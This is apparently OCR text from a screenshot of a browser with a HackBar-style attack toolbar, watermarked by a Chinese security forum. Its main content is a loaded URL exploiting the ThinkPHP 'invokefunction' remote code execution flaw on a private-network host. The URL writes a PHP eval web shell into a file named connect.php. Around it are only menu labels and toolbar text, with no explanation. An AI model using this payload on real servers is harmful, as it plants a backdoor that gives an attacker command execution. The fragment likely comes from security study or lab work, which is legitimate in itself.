 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....connect.php
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<? 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[cmd]);?>" > connect.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
先知社区